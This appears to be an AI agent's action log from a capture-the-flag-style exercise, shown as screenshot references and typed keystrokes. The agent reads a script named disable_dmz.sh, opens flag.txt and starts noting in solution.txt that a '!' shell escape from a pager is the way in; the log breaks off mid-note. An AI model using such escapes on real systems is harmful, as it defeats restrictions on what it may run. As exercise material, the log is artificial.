
type("/cat")

type("/home/moar")

type("/disable_d")

key("Return")

type("cat /home/moar/disable_dmz.sh")
type("q")

Open flag.txt, then note in solution.txt to use the ! exclamation escape
type("nano fla")

key("Return")

type("nano solution")

key("Return")

type("use ~")

type("! excla")

type("mation for rc")
